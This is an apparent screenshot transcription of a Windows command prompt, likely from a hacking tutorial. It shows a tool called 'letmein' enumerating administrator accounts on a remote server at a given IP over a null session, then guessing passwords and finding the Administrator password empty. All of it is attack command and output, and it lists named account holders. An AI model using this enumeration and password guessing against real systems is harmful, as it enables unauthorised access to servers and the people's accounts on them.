 命令提示符
C:\>letmein \\209.102.20.193 -admin -d mypwd
Server local time is: 1999-5-25 13:25:32
Start get all administrators from server...
Group=administrators
num1 = CFM\Administrator ()
num2 = CFM\Dawes (Eric Dawes)
num3 = CFM\admSQL (SQL Server Administrative Accou
num4 = CFM\admEXCHANGE (Exchange Service Account)
num5 = CFM\Pearson (Jennifer Pearson)
Total = 5
Start get in . . .
Null session disconnection ok!
user = Administrator pwd = <null> . . .